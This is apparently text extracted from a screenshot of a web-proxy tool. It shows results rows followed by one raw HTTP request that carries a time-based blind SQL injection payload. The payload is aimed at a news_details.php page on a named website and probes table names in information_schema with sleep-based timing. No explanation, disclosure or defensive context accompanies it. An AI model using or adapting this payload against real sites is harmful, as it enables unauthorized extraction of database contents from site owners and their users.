 63 94 200 15204
64 95 200 15204
65 96 200 15204
66 97 200 13392
67 98 200 15205
68 99 200 15205
69 100 200 15205
70 101 200 15204
71 102 200 15204
Request Response
Raw Params Headers Hex
GET
/news_details.php?NId=14%27%20and%20if((ascii(mid((select%20table_name%20from%20information_schema.tables%20where%20table_schema=0x70726f
62726f%20limit%200,1),1,1))=97),sleep(10),1)%20%20and%20%20%27112%27=%27112 HTTP/1.1
Host: www.probro.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=db786268d2e6f2ddd07bb57d7f5851a1; RealEstate=0
Connection: close
Upgrade-Insecure-Requests: 1